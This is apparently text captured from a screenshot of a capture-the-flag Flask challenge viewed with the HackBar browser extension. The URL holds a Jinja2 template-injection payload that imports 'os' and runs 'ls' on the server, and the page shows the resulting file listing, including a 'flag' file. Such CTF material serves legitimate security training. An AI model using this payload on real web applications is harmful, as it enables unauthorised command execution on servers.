 Hi Dockerfile __init__.py _img docker-compose.yml flag requirements.txt start.sh static
Welcome to the chunqiu app.
Have fun with flask Demo.
Follow me: LinkedIn Twitter
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.106.48.123:41451/?user={{lipsum.__globals__.__builtins__.__import__('os').popen('ls').read()}}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All